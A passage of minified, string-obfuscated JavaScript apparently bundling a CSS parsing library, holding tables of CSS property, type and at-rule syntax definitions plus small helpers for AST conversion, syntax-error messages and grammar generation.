8e),'color-base':vl(0x8ae),'color-function':vl(0xce9),'device-cmyk()':vl(0x459),'legacy-device-cmyk-syntax':vl(0xc61),'modern-device-cmyk-syntax':vl(0xc1e),'cmyk-component':vl(0x6cb),'color-mix()':vl(0x683),'color-space':vl(0xb0d),'custom-color-space':vl(0x72e),'paint':vl(0x1a7),'palette-identifier':vl(0x72e),'right':vl(0x18e),'scope-start':vl(0xd8b),'scope-end':vl(0xd8b),'forgiving-selector-list':vl(0x29b),'forgiving-relative-selector-list':vl(0x31d),'selector-list':vl(0x1be),'complex-real-selector-list':vl(0x82a),'simple-selector-list':vl(0x27a),'relative-real-selector-list':vl(0x92f),'complex-selector-unit':vl(0x128),'complex-real-selector':vl(0x6c9),'relative-real-selector':vl(0x601),'pseudo-compound-selector':vl(0x1d1),'simple-selector':vl(0xcc3),'legacy-pseudo-element-selector':vl(0x4ac),'single-animation-composition':vl(0x730),'svg-length':vl(0xf04),'svg-writing-mode':vl(0xee7),'top':vl(0x18e),'x':vl(0x116),'y':vl(0x116),'declaration':vl(0x478),'declaration-list':vl(0x10f),'url':vl(0x932),'url-modifier':vl(0x3f5),'number-zero-one':vl(0x284),'number-one-or-greater':vl(0xe66),'color()':vl(0xe15),'colorspace-params':vl(0xd64),'predefined-rgb-params':vl(0x437),'predefined-rgb':vl(0x1d8),'xyz-params':vl(0x5b2),'xyz-space':vl(0x83b),'oklab()':vl(0xd11),'oklch()':vl(0x24d),'offset-path':vl(0xb43),'rect()':vl(0x920),'xywh()':vl(0x19e),'query-in-parens':vl(0xb9b),'size-feature':vl(0xabb),'style-feature':vl(0x140),'style-query':vl(0xab5),'style-condition':vl(0x358),'style-in-parens':vl(0xdf4),'-non-standard-display':vl(0xf13),'inset-area':vl(0x596),'position-area':vl(0x530),'anchor()':vl(0x858),'anchor-side':vl(0x316),'anchor-size()':vl(0x6db),'anchor-size':vl(0xd1),'anchor-element':vl(0x72e),'try-size':vl(0x2fa),'try-tactic':vl(0x5c4),'font-variant-css2':vl(0xca2),'font-width-css3':vl(0x724),'system-family-name':vl(0x54a)},'properties':{'--*':vl(0xee1),'-ms-accelerator':vl(0xad6),'-ms-block-progression':vl(0xd06),'-ms-content-zoom-chaining':vl(0xc95),'-ms-content-zooming':vl(0x859),'-ms-content-zoom-limit':vl(0x657),'-ms-content-zoom-limit-max':vl(0x670),'-ms-content-zoom-limit-min':vl(0x670),'-ms-content-zoom-snap':vl(0x219),'-ms-content-zoom-snap-points':vl(0x1b3),'-ms-content-zoom-snap-type':vl(0x41b),'-ms-filter':vl(0x5c7),'-ms-flow-from':vl(0xd98),'-ms-flow-into':vl(0xd98),'-ms-grid-columns':vl(0xd66),'-ms-grid-rows':vl(0xd66),'-ms-high-contrast-adjust':vl(0xbc8),'-ms-hyphenate-limit-chars':vl(0x186),'-ms-hyphenate-limit-lines':vl(0xcb8),'-ms-hyphenate-limit-zone':vl(0xa93),'-ms-ime-align':vl(0x782),'-ms-overflow-style':vl(0xb88),'-ms-scrollbar-3dlight-color':vl(0xd37),'-ms-scrollbar-arrow-color':vl(0xd37),'-ms-scrollbar-base-color':vl(0xd37),'-ms-scrollbar-darkshadow-color':vl(0xd37),'-ms-scrollbar-face-color':vl(0xd37),'-ms-scrollbar-highlight-color':vl(0xd37),'-ms-scrollbar-shadow-color':vl(0xd37),'-ms-scrollbar-track-color':vl(0xd37),'-ms-scroll-chaining':vl(0xf4),'-ms-scroll-limit':vl(0x632),'-ms-scroll-limit-x-max':vl(0xc04),'-ms-scroll-limit-x-min':vl(0x2b5),'-ms-scroll-limit-y-max':vl(0xc04),'-ms-scroll-limit-y-min':vl(0x2b5),'-ms-scroll-rails':vl(0xadf),'-ms-scroll-snap-points-x':vl(0x1e4),'-ms-scroll-snap-points-y':vl(0x1e4),'-ms-scroll-snap-type':vl(0x41b),'-ms-scroll-snap-x':vl(0x62e),'-ms-scroll-snap-y':vl(0x7dd),'-ms-scroll-translation':vl(0x7a7),'-ms-text-autospace':vl(0x56b),'-ms-touch-select':vl(0x54b),'-ms-user-select':vl(0xe5),'-ms-wrap-flow':vl(0xdbe),'-ms-wrap-margin':vl(0x2b5),'-ms-wrap-through':vl(0xd6c),'-moz-appearance':vl(0x241),'-moz-binding':vl(0x81e),'-moz-border-bottom-colors':vl(0x42d),'-moz-border-left-colors':vl(0x42d),'-moz-border-right-colors':vl(0x42d),'-moz-border-top-colors':vl(0x42d),'-moz-context-properties':vl(0x20c),'-moz-float-edge':vl(0x56a),'-moz-force-broken-image-icon':vl(0xe1e),'-moz-image-region':vl(0x322),'-moz-orient':vl(0x733),'-moz-outline-radius':vl(0xa84),'-moz-outline-radius-bottomleft':vl(0xab3),'-moz-outline-radius-bottomright':vl(0xab3),'-moz-outline-radius-topleft':vl(0xab3),'-moz-outline-radius-topright':vl(0xab3),'-moz-stack-sizing':vl(0x9e5),'-moz-text-blink':vl(0x8af),'-moz-user-focus':vl(0x7e6),'-moz-user-input':vl(0x699),'-moz-user-modify':vl(0xd03),'-moz-window-dragging':vl(0xdf5),'-moz-window-shadow':vl(0x63d),'-webkit-appearance':vl(0xbaa),'-webkit-border-before':vl(0x1e7),'-webkit-border-before-color':vl(0xd37),'-webkit-border-before-style':vl(0x944),'-webkit-border-before-width':vl(0xc47),'-webkit-box-reflect':vl(0xa97),'-webkit-line-clamp':vl(0xecf),'-webkit-mask':vl(0x6a0),'-webkit-mask-attachment':vl(0x25d),'-webkit-mask-clip':vl(0x8ea),'-webkit-mask-composite':vl(0xbc),'-webkit-mask-image':vl(0x90d),'-webkit-mask-origin':vl(0x109),'-webkit-mask-position':vl(0xb8a),'-webkit-mask-position-x':vl(0x6b6),'-webkit-mask-position-y':vl(0x887),'-webkit-mask-repeat':vl(0x8ba),'-webkit-mask-repeat-x':vl(0x1db),'-webkit-mask-repeat-y':vl(0x1db),'-webkit-mask-size':vl(0xa5e),'-webkit-overflow-scrolling':vl(0xb0),'-webkit-tap-highlight-color':vl(0xd37),'-webkit-text-fill-color':vl(0xd37),'-webkit-text-stroke':vl(0x723),'-webkit-text-stroke-color':vl(0xd37),'-webkit-text-stroke-width':vl(0x2b5),'-webkit-touch-callout':vl(0x6bf),'-webkit-user-modify':vl(0x36c),'accent-color':vl(0x685),'align-content':vl(0xa9a),'align-items':vl(0xec1),'align-self':vl(0x6ce),'align-tracks':vl(0xd8d),'all':vl(0x9bf),'anchor-name':vl(0x1c5),'anchor-scope':vl(0x9b0),'animation':vl(0xdfe),'animation-composition':vl(0x77c),'animation-delay':vl(0x950),'animation-direction':vl(0xc10),'animation-duration':vl(0x950),'animation-fill-mode':vl(0x58e),'animation-iteration-count':vl(0xc27),'animation-name':vl(0xb48),'animation-play-state':vl(0xb36),'animation-range':vl(0x497),'animation-range-end':vl(0x3dc),'animation-range-start':vl(0x3dc),'animation-timing-function':vl(0xbcf),'animation-timeline':vl(0x614),'appearance':vl(0xb7d),'aspect-ratio':vl(0x354),'azimuth':vl(0x6a2),'backdrop-filter':vl(0xcaa),'backface-visibility':vl(0xe2c),'background':vl(0xb31),'background-attachment':vl(0x25d),'background-blend-mode':vl(0x46a),'background-clip':vl(0x90a),'background-color':vl(0xd37),'background-image':vl(0xd7d),'background-origin':vl(0xeef),'background-position':vl(0x8c9),'background-position-x':vl(0x877),'background-position-y':vl(0x7fa),'background-repeat':vl(0x8ba),'background-size':vl(0xa5e),'block-size':vl(0x249),'border':vl(0xeee),'border-block':vl(0xc54),'border-block-color':vl(0xb68),'border-block-style':vl(0x6c0),'border-block-width':vl(0x830),'border-block-end':vl(0xc54),'border-block-end-color':vl(0xa81),'border-block-end-style':vl(0x6c0),'border-block-end-width':vl(0x830),'border-block-start':vl(0xc54),'border-block-start-color':vl(0xa81),'border-block-start-style':vl(0x6c0),'border-block-start-width':vl(0x830),'border-bottom':vl(0xeee),'border-bottom-color':vl(0xa81),'border-bottom-left-radius':vl(0xa53),'border-bottom-right-radius':vl(0xa53),'border-bottom-style':vl(0xe3d),'border-bottom-width':vl(0x101),'border-collapse':vl(0xc03),'border-color':vl(0x11a),'border-end-end-radius':vl(0xa53),'border-end-start-radius':vl(0xa53),'border-image':vl(0x67e),'border-image-outset':vl(0x551),'border-image-repeat':vl(0x8e9),'border-image-slice':vl(0x47d),'border-image-source':vl(0xd18),'border-image-width':vl(0x7b5),'border-inline':vl(0xc54),'border-inline-end':vl(0xc54),'border-inline-color':vl(0xb68),'border-inline-style':vl(0x6c0),'border-inline-width':vl(0x830),'border-inline-end-color':vl(0xa81),'border-inline-end-style':vl(0x6c0),'border-inline-end-width':vl(0x830),'border-inline-start':vl(0xc54),'border-inline-start-color':vl(0xa81),'border-inline-start-style':vl(0x6c0),'border-inline-start-width':vl(0x830),'border-left':vl(0xeee),'border-left-color':vl(0xd37),'border-left-style':vl(0xe3d),'border-left-width':vl(0x101),'border-radius':vl(0x2e3),'border-right':vl(0xeee),'border-right-color':vl(0xd37),'border-right-style':vl(0xe3d),'border-right-width':vl(0x101),'border-spacing':vl(0x158),'border-start-end-radius':vl(0xa53),'border-start-start-radius':vl(0xa53),'border-style':vl(0x5e9),'border-top':vl(0xeee),'border-top-color':vl(0xd37),'border-top-left-radius':vl(0xa53),'border-top-right-radius':vl(0xa53),'border-top-style':vl(0xe3d),'border-top-width':vl(0x101),'border-width':vl(0x412),'bottom':vl(0x46e),'box-align':vl(0x6d5),'box-decoration-break':vl(0xe02),'box-direction':vl(0x7cc),'box-flex':vl(0x116),'box-flex-group':vl(0x906),'box-lines':vl(0x3e4),'box-ordinal-group':vl(0x906),'box-orient':vl(0xed6),'box-pack':vl(0xe3f),'box-shadow':vl(0x6f0),'box-sizing':vl(0x1b5),'break-after':vl(0xdde),'break-before':vl(0xdde),'break-inside':vl(0x5df),'caption-side':vl(0x605),'caret':vl(0xa3c),'caret-color':vl(0x685),'caret-shape':vl(0xbb8),'clear':vl(0x740),'clip':vl(0x322),'clip-path':vl(0x78f),'clip-rule':vl(0x43b),'color':vl(0xd37),'color-interpolation-filters':vl(0x85e),'color-scheme':vl(0xe2e),'column-count':vl(0x9c3),'column-fill':vl(0xaa4),'column-gap':vl(0x2b0),'column-rule':vl(0x913),'column-rule-color':vl(0xd37),'column-rule-style':vl(0x944),'column-rule-width':vl(0xc47),'column-span':vl(0x759),'column-width':vl(0x18e),'columns':vl(0x881),'contain':vl(0x8a8),'contain-intrinsic-size':vl(0x73b),'contain-intrinsic-block-size':vl(0x822),'contain-intrinsic-height':vl(0x822),'contain-intrinsic-inline-size':vl(0x822),'contain-intrinsic-width':vl(0x822),'container':vl(0x91c),'container-name':vl(0x9d8),'container-type':vl(0x26c),'content':vl(0xc66),'content-visibility':vl(0x8fa),'counter-increment':vl(0x3a8),'counter-reset':vl(0xb64),'counter-set':vl(0x3a8),'cursor':vl(0xb5),'d':vl(0x7c2),'cx':vl(0xd0b),'cy':vl(0xd0b),'direction':vl(0x921),'display':vl(0x1ac),'dominant-baseline':vl(0x66d),'empty-cells':vl(0x7a0),'field-sizing':vl(0x1d0),'fill':vl(0x77d),'fill-opacity':vl(0xb1a),'fill-rule':vl(0x43b),'filter':vl(0xde9),'flex':vl(0x550),'flex-basis':vl(0x238),'flex-direction':vl(0x6fc),'flex-flow':vl(0xa71),'flex-grow':vl(0x116),'flex-shrink':vl(0x116),'flex-wrap':vl(0x3a2),'float':vl(0xccc),'font':vl(0x8a3),'font-family':vl(0x762),'font-feature-settings':vl(0x803),'font-kerning':vl(0x6c1),'font-language-override':vl(0x51f),'font-optical-sizing':vl(0xbc8),'font-palette':vl(0x890),'font-variation-settings':vl(0xdb5),'font-size':vl(0x65d),'font-size-adjust':vl(0xf30),'font-smooth':vl(0x57e),'font-stretch':vl(0x82e),'font-style':vl(0x5e0),'font-synthesis':vl(0x6f4),'font-synthesis-position':vl(0xbc8),'font-synthesis-small-caps':vl(0xbc8),'font-synthesis-style':vl(0xbc8),'font-synthesis-weight':vl(0xbc8),'font-variant':vl(0xc92),'font-variant-alternates':vl(0xa7d),'font-variant-caps':vl(0xe36),'font-variant-east-asian':vl(0x8b9),'font-variant-emoji':vl(0xbc1),'font-variant-ligatures':vl(0x255),'font-variant-numeric':vl(0x38a),'font-variant-position':vl(0x621),'font-weight':vl(0xf06),'forced-color-adjust':vl(0x6ac),'gap':vl(0x9ef),'grid':vl(0x604),'grid-area':vl(0x4d0),'grid-auto-columns':vl(0x89b),'grid-auto-flow':vl(0x9c6),'grid-auto-rows':vl(0x89b),'grid-column':vl(0x9aa),'grid-column-end':vl(0xe8),'grid-column-gap':vl(0xdca),'grid-column-start':vl(0xe8),'grid-gap':vl(0x9a8),'grid-row':vl(0x9aa),'grid-row-end':vl(0xe8),'grid-row-gap':vl(0xdca),'grid-row-start':vl(0xe8),'grid-template':vl(0x883),'grid-template-areas':vl(0x6a1),'grid-template-columns':vl(0x4d4),'grid-template-rows':vl(0x4d4),'hanging-punctuation':vl(0x6a9),'height':vl(0xcdf),'hyphenate-character':vl(0xb1f),'hyphenate-limit-chars':vl(0x391),'hyphens':vl(0xa95),'image-orientation':vl(0x72c),'image-rendering':vl(0xa9f),'image-resolution':vl(0x69a),'ime-mode':vl(0x310),'initial-letter':vl(0xc76),'initial-letter-align':vl(0xb80),'inline-size':vl(0x249),'input-security':vl(0xbc8),'inset':vl(0x7ed),'inset-block':vl(0x8b0),'inset-block-end':vl(0x299),'inset-block-start':vl(0x299),'inset-inline':vl(0x8b0),'inset-inline-end':vl(0x299),'inset-inline-start':vl(0x299),'interpolate-size':vl(0xb07),'isolation':vl(0xe8d),'justify-content':vl(0x70a),'justify-items':vl(0x7bd),'justify-self':vl(0xe42),'justify-tracks':vl(0x620),'left':vl(0x46e),'letter-spacing':vl(0x2b0),'line-break':vl(0xeb6),'line-clamp':vl(0xecf),'line-height':vl(0x5ad),'line-height-step':vl(0x2b5),'list-style':vl(0xe44),'list-style-image':vl(0x3ac),'list-style-position':vl(0xa0b),'list-style-type':vl(0xac6),'margin':vl(0xd26),'margin-block':vl(0xd6f),'margin-block-end':vl(0x799),'margin-block-start':vl(0x799),'margin-bottom':vl(0x46e),'margin-inline':vl(0xd6f),'margin-inline-end':vl(0x799),'margin-inline-start':vl(0x799),'margin-left':vl(0x46e),'margin-right':vl(0x46e),'margin-top':vl(0x46e),'margin-trim':vl(0x2b6),'marker':vl(0x5ff),'marker-end':vl(0x5ff),'marker-mid':vl(0x5ff),'marker-start':vl(0x5ff),'mask':vl(0x1eb),'mask-border':vl(0x9f7),'mask-border-mode':vl(0x4ad),'mask-border-outset':vl(0x551),'mask-border-repeat':vl(0x8e9),'mask-border-slice':vl(0x1c4),'mask-border-source':vl(0xd18),'mask-border-width':vl(0x7b5),'mask-clip':vl(0xb37),'mask-composite':vl(0xcc6),'mask-image':vl(0x90d),'mask-mode':vl(0x2ba),'mask-origin':vl(0x9ff),'mask-position':vl(0xb8a),'mask-repeat':vl(0x8ba),'mask-size':vl(0xa5e),'mask-type':vl(0x4ad),'masonry-auto-flow':vl(0xd54),'math-depth':vl(0xbdb),'math-shift':vl(0xa79),'math-style':vl(0xa79),'max-block-size':vl(0x3e3),'max-height':vl(0x4a2),'max-inline-size':vl(0x3e3),'max-lines':vl(0xecf),'max-width':vl(0x4a2),'min-block-size':vl(0x58c),'min-height':vl(0xcdf),'min-inline-size':vl(0x58c),'min-width':vl(0xcdf),'mix-blend-mode':vl(0x156),'object-fit':vl(0x5da),'object-position':vl(0x196),'offset':vl(0xe64),'offset-anchor':vl(0xf2b),'offset-distance':vl(0xdca),'offset-path':vl(0x5b1),'offset-position':vl(0xc88),'offset-rotate':vl(0xe7b),'opacity':vl(0x623),'order':vl(0x906),'orphans':vl(0x906),'outline':vl(0x9cd),'outline-color':vl(0x685),'outline-offset':vl(0x2b5),'outline-style':vl(0xc5c),'outline-width':vl(0x101),'overflow':vl(0x7d2),'overflow-anchor':vl(0xbc8),'overflow-block':vl(0x7dc),'overflow-clip-box':vl(0xef6),'overflow-clip-margin':vl(0x201),'overflow-inline':vl(0x7dc),'overflow-wrap':vl(0x35f),'overflow-x':vl(0x7dc),'overflow-y':vl(0x7dc),'overlay':vl(0xb67),'overscroll-behavior':vl(0x3d8),'overscroll-behavior-block':vl(0xead),'overscroll-behavior-inline':vl(0xead),'overscroll-behavior-x':vl(0xead),'overscroll-behavior-y':vl(0xead),'padding':vl(0xae5),'padding-block':vl(0x7f5),'padding-block-end':vl(0x8bc),'padding-block-start':vl(0x8bc),'padding-bottom':vl(0xd0b),'padding-inline':vl(0x7f5),'padding-inline-end':vl(0x8bc),'padding-inline-start':vl(0x8bc),'padding-left':vl(0xd0b),'padding-right':vl(0xd0b),'padding-top':vl(0xd0b),'page':vl(0x85f),'page-break-after':vl(0x7d4),'page-break-before':vl(0x7d4),'page-break-inside':vl(0x466),'paint-order':vl(0x76f),'perspective':vl(0xf26),'perspective-origin':vl(0x196),'place-content':vl(0xbbf),'place-items':vl(0xa8e),'place-self':vl(0xa5d),'pointer-events':vl(0xcd4),'position':vl(0x731),'position-anchor':vl(0x76c),'position-area':vl(0x3a3),'position-try':vl(0x582),'position-try-fallbacks':vl(0x708),'position-try-order':vl(0x710),'position-visibility':vl(0x319),'print-color-adjust':vl(0xc86),'quotes':vl(0xe3e),'r':vl(0xd0b),'resize':vl(0x467),'right':vl(0x46e),'rotate':vl(0x778),'row-gap':vl(0x2b0),'ruby-align':vl(0x563),'ruby-merge':vl(0x28e),'ruby-position':vl(0xd61),'rx':vl(0xd0b),'ry':vl(0xd0b),'scale':vl(0x300),'scrollbar-color':vl(0xe9d),'scrollbar-gutter':vl(0xbe7),'scrollbar-width':vl(0x5bb),'scroll-behavior':vl(0x33b),'scroll-margin':vl(0x413),'scroll-margin-block':vl(0x939),'scroll-margin-block-start':vl(0x2b5),'scroll-margin-block-end':vl(0x2b5),'scroll-margin-bottom':vl(0x2b5),'scroll-margin-inline':vl(0x939),'scroll-margin-inline-start':vl(0x2b5),'scroll-margin-inline-end':vl(0x2b5),'scroll-margin-left':vl(0x2b5),'scroll-margin-right':vl(0x2b5),'scroll-margin-top':vl(0x2b5),'scroll-padding':vl(0x150),'scroll-padding-block':vl(0xea1),'scroll-padding-block-start':vl(0x171),'scroll-padding-block-end':vl(0x171),'scroll-padding-bottom':vl(0x171),'scroll-padding-inline':vl(0xea1),'scroll-padding-inline-start':vl(0x171),'scroll-padding-inline-end':vl(0x171),'scroll-padding-left':vl(0x171),'scroll-padding-right':vl(0x171),'scroll-padding-top':vl(0x171),'scroll-snap-align':vl(0x44f),'scroll-snap-coordinate':vl(0x2ea),'scroll-snap-destination':vl(0x196),'scroll-snap-points-x':vl(0xa15),'scroll-snap-points-y':vl(0xa15),'scroll-snap-stop':vl(0xd8c),'scroll-snap-type':vl(0x671),'scroll-snap-type-x':vl(0x486),'scroll-snap-type-y':vl(0x486),'scroll-timeline':vl(0xe75),'scroll-timeline-axis':vl(0x5a9),'scroll-timeline-name':vl(0x827),'shape-image-threshold':vl(0x623),'shape-margin':vl(0xdca),'shape-outside':vl(0x45e),'shape-rendering':vl(0x307),'stroke':vl(0x77d),'stroke-dasharray':vl(0x10c),'stroke-dashoffset':vl(0x314),'stroke-linecap':vl(0x6e0),'stroke-linejoin':vl(0x37e),'stroke-miterlimit':vl(0xafe),'stroke-opacity':vl(0x78a),'stroke-width':vl(0x314),'tab-size':vl(0x22e),'table-layout':vl(0xd1d),'text-align':vl(0xcd9),'text-align-last':vl(0x287),'text-anchor':vl(0x224),'text-combine-upright':vl(0xb3c),'text-decoration':vl(0x44e),'text-decoration-color':vl(0xd37),'text-decoration-line':vl(0xebe),'text-decoration-skip':vl(0xeb),'text-decoration-skip-ink':vl(0xb35),'text-decoration-style':vl(0x63e),'text-decoration-thickness':vl(0x949),'text-emphasis':vl(0x649),'text-emphasis-color':vl(0xd37),'text-emphasis-position':vl(0xe8a),'text-emphasis-style':vl(0x9e6),'text-indent':vl(0x4bc),'text-justify':vl(0x7d9),'text-orientation':vl(0xd78),'text-overflow':vl(0x4dd),'text-rendering':vl(0xb40),'text-shadow':vl(0x5b7),'text-size-adjust':vl(0xc25),'text-spacing-trim':vl(0x526),'text-transform':vl(0xa07),'text-underline-offset':vl(0x79b),'text-underline-position':vl(0xbf4),'text-wrap':vl(0xcee),'text-wrap-mode':vl(0xa64),'text-wrap-style':vl(0x14b),'timeline-scope':vl(0x1c5),'top':vl(0x46e),'touch-action':vl(0xbf2),'transform':vl(0x594),'transform-box':vl(0x396),'transform-origin':vl(0xb99),'transform-style':vl(0x474),'transition':vl(0x69e),'transition-behavior':vl(0x135),'transition-delay':vl(0x950),'transition-duration':vl(0x950),'transition-property':vl(0xac2),'transition-timing-function':vl(0xbcf),'translate':vl(0x9dd),'unicode-bidi':vl(0xa4b),'user-select':vl(0xc87),'vector-effect':vl(0x67a),'vertical-align':vl(0x7c6),'view-timeline':vl(0xc91),'view-timeline-axis':vl(0x5a9),'view-timeline-inset':vl(0xea5),'view-timeline-name':vl(0x1c5),'view-transition-name':vl(0x874),'visibility':vl(0x753),'white-space':vl(0x143),'white-space-collapse':vl(0xb9f),'widows':vl(0x906),'width':vl(0xcdf),'will-change':vl(0x18a),'word-break':vl(0x1f9),'word-spacing':vl(0x547),'word-wrap':vl(0x502),'writing-mode':vl(0xca),'x':vl(0xd0b),'y':vl(0xd0b),'z-index':vl(0xddd),'zoom':vl(0x603),'-moz-background-clip':vl(0x810),'-moz-border-radius-bottomleft':vl(0x5d7),'-moz-border-radius-bottomright':vl(0x1c9),'-moz-border-radius-topleft':vl(0xc6a),'-moz-border-radius-topright':vl(0x1c9),'-moz-control-character-visibility':vl(0xe2c),'-moz-osx-font-smoothing':vl(0xee0),'-moz-user-select':vl(0xdec),'-ms-flex-align':vl(0x3fa),'-ms-flex-item-align':vl(0xa2e),'-ms-flex-line-pack':vl(0xe20),'-ms-flex-negative':vl(0xa3d),'-ms-flex-pack':vl(0xebd),'-ms-flex-order':vl(0x906),'-ms-flex-positive':vl(0x8c8),'-ms-flex-preferred-size':vl(0x340),'-ms-interpolation-mode':vl(0xecb),'-ms-grid-column-align':vl(0x266),'-ms-grid-row-align':vl(0x266),'-ms-hyphenate-limit-last':vl(0x2f5),'-webkit-background-clip':vl(0x8ea),'-webkit-column-break-after':vl(0xc18),'-webkit-column-break-before':vl(0xc18),'-webkit-column-break-inside':vl(0xc18),'-webkit-font-smoothing':vl(0xd39),'-webkit-mask-box-image':vl(0xdce),'-webkit-print-color-adjust':vl(0xc86),'-webkit-text-security':vl(0xd5e),'-webkit-user-drag':vl(0xbb0),'-webkit-user-select':vl(0xb95),'alignment-baseline':vl(0x64d),'baseline-shift':vl(0x9c8),'behavior':vl(0xbe0),'cue':vl(0x46b),'cue-after':vl(0xc1c),'cue-before':vl(0xc1c),'glyph-orientation-horizontal':vl(0x580),'glyph-orientation-vertical':vl(0x580),'kerning':vl(0x972),'pause':vl(0xb61),'pause-after':vl(0xa76),'pause-before':vl(0xa76),'rest':vl(0x107),'rest-after':vl(0xa76),'rest-before':vl(0xa76),'src':vl(0x7df),'speak':vl(0x506),'speak-as':vl(0x2be),'unicode-range':vl(0x10d),'voice-balance':vl(0x7cb),'voice-duration':vl(0x848),'voice-family':vl(0xa9b),'voice-pitch':vl(0xbaf),'voice-range':vl(0xbaf),'voice-rate':vl(0xc00),'voice-stress':vl(0xcfe),'voice-volume':vl(0x379),'white-space-trim':vl(0xad)},'atrules':{'charset':{'prelude':vl(0x5c7),'descriptors':null},'counter-style':{'prelude':vl(0x189),'descriptors':{'additive-symbols':vl(0xd88),'fallback':vl(0x189),'negative':vl(0xf0),'pad':vl(0xa32),'prefix':vl(0x38b),'range':vl(0x5f5),'speak-as':vl(0x7d3),'suffix':vl(0x38b),'symbols':vl(0xefc),'system':vl(0x2d1)}},'document':{'prelude':vl(0x58f),'descriptors':null},'font-palette-values':{'prelude':vl(0x72e),'descriptors':{'base-palette':vl(0x60f),'font-family':vl(0x194),'override-colors':vl(0x549)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':vl(0x7d7),'descent-override':vl(0x7d7),'font-display':vl(0x4df),'font-family':vl(0x172),'font-feature-settings':vl(0x803),'font-variation-settings':vl(0xdb5),'font-stretch':vl(0xacf),'font-style':vl(0xe0c),'font-weight':vl(0x63f),'line-gap-override':vl(0x7d7),'size-adjust':vl(0x670),'src':vl(0x7df),'unicode-range':vl(0x10d)}},'font-feature-values':{'prelude':vl(0x194),'descriptors':null},'import':{'prelude':vl(0xc53),'descriptors':null},'keyframes':{'prelude':vl(0xe19),'descriptors':null},'layer':{'prelude':vl(0xc70),'descriptors':null},'media':{'prelude':vl(0x10b),'descriptors':null},'namespace':{'prelude':vl(0x6d1),'descriptors':null},'page':{'prelude':vl(0x1f5),'descriptors':{'bleed':vl(0xc04),'marks':vl(0xd3a),'page-orientation':vl(0x41a),'size':vl(0xa8f)}},'position-try':{'prelude':vl(0x72e),'descriptors':{'top':vl(0x299),'left':vl(0xcff),'bottom':vl(0x180),'right':vl(0x178),'inset-block-start':vl(0x7a6),'inset-block-end':vl(0x650),'inset-inline-start':vl(0x546),'inset-inline-end':vl(0x99a),'inset-block':vl(0x425),'inset-inline':vl(0x320),'inset':vl(0xe10),'margin-top':vl(0x931),'margin-left':vl(0x799),'margin-bottom':vl(0x711),'margin-right':vl(0xc33),'margin-block-start':vl(0xaee),'margin-block-end':vl(0x5d8),'margin-inline-start':vl(0x6ba),'margin-inline-end':vl(0x7b7),'margin':vl(0xe51),'margin-block':vl(0xa77),'margin-inline':vl(0x23d),'width':vl(0x249),'height':vl(0x7fd),'min-width':vl(0x58c),'min-height':vl(0x2f8),'max-width':vl(0x3e3),'max-height':vl(0x376),'block-size':vl(0x33c),'inline-size':vl(0x8b5),'min-block-size':vl(0x9b5),'min-inline-size':vl(0x8df),'max-block-size':vl(0xa73),'max-inline-size':vl(0x179),'align-self':vl(0xc0a),'justify-self':vl(0x5b5)}},'property':{'prelude':vl(0xd22),'descriptors':{'syntax':vl(0x5c7),'inherits':vl(0x104),'initial-value':vl(0x65e)}},'scope':{'prelude':vl(0x5cd),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':vl(0xb6f),'descriptors':null},'container':{'prelude':vl(0x761),'descriptors':null},'nest':{'prelude':vl(0x1be),'descriptors':null}}};},0x2043:(a,w,S)=>{'use strict';S['d'](w,{'L':()=>v});var L=S(0x1aa);function v(z){return{'fromPlainObject':W=>(z(W,{'enter'(y){const vR=a2b;y[vR(0x26d)]&&y[vR(0x26d)]instanceof L['B']==0x0&&(y[vR(0x26d)]=new L['B']()[vR(0xadb)](y[vR(0x26d)]));}}),W),'toPlainObject':W=>(z(W,{'leave'(y){const vF=a2b;y[vF(0x26d)]&&y[vF(0x26d)]instanceof L['B']&&(y[vF(0x26d)]=y[vF(0x26d)][vF(0xa58)]());}}),W)};}},0x1995:(a,w,S)=>{'use strict';S['d'](w,{'u':()=>v});var L=S(0x192b);function v(z,W,y){const vH=a2b;return Object[vH(0xa02)]((0x0,L['a'])(vH(0x97d),z),{'input':W,'offset':y,'rawMessage':z,'message':z+vH(0x397)+W+vH(0x6df)+new Array((y||W[vH(0x49d)])+0x1)[vH(0xf1c)]('-')+'^'});}},0x24ff:(a,w,S)=>{'use strict';function L(W){return W;}function v(W,y,E,d){const vI=a2b;let N;switch(W[vI(0xe3b)]){case vI(0x3a5):N=function(k,p,O,Z){const vi=vI,Q='\x20'===k[vi(0xb62)]||Z?k[vi(0xb62)]:'\x20'+k[vi(0xb62)]+'\x20',K=k[vi(0x51c)][vi(0x20a)](U=>v(U,p,O,Z))[vi(0xf1c)](Q);return k[vi(0xcdd)]||O?(Z||','===K[0x0]?'[':'[\x20')+K+(Z?']':'\x20]'):K;}(W,y,E,d)+(W[vI(0x2ec)]?'!':'');break;case vI(0x529):return v(W[vI(0x804)],y,E,d)+y(function(k){const {min:p,max:O,comma:Z}=k;return 0x0===p&&0x0===O?Z?'#?':'*':0x0===p&&0x1===O?'?':0x1===p&&0x0===O?Z?'#':'+':0x1===p&&0x1===O?'':(Z?'#':'')+(p===O?'{'+p+'}':'{'+p+','+(0x0!==O?O:'')+'}');}(W),W);case vI(0x749):N=vI(0xc71)+v(W[vI(0x804)],y,E,d)+']>';break;case vI(0xdd5):N='<'+W[vI(0x2fb)]+(W[vI(0x114)]?y(function(k){const vD=vI;if(vD(0xb4b)===k[vD(0xe3b)])return'\x20['+(null===k[vD(0xd72)]?'-∞':k[vD(0xd72)])+','+(null===k[vD(0x33e)]?'∞':k[vD(0x33e)])+']';throw new Error(vD(0x2d8)+k[vD(0xe3b)]+'`');}(W[vI(0x114)]),W[vI(0x114)]):'')+'>';break;case vI(0x2f7):N='<\x27'+W[vI(0x2fb)]+'\x27>';break;case vI(0xb63):N=W[vI(0x2fb)];break;case vI(0x773):N='@'+W[vI(0x2fb)];break;case vI(0x818):N=W[vI(0x2fb)]+'(';break;case vI(0x918):case vI(0x3b3):N=W[vI(0x969)];break;case vI(0xd8f):N=',';break;default:throw new Error(vI(0x2d8)+W[vI(0xe3b)]+'`');}return y(N,W);}function z(W,y){const vJ=a2b;let E=L,d=!0x1,N=!0x1;return vJ(0x86a)==typeof y?E=y:y&&(d=Boolean(y[vJ(0xe79)]),N=Boolean(y[vJ(0xb5f)]),vJ(0x86a)==typeof y[vJ(0xd9f)]&&(E=y[vJ(0xd9f)])),v(W,E,d,N);}S['d'](w,{'c':()=>z});},0x268e:(a,w,S)=>{'use strict';S['d'](w,{'GG':()=>z['G'],'cM':()=>L['c'],'qg':()=>v['q']});var L=S(0x24ff),v=S(0x7fd),z=S(0x1be5);},0x7fd:(O,Z,Q)=>{'use 